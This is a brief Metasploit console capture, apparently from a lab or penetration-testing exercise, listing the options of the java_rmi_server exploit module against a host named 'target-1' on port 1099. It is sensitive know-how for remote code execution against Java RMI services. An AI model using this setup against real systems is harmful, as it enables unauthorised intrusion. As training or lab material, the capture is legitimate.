 msf5 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS target-1 yes The target address range or CIDR identifier
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local ma
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf5 exploit(multi/misc/java_rmi_server) >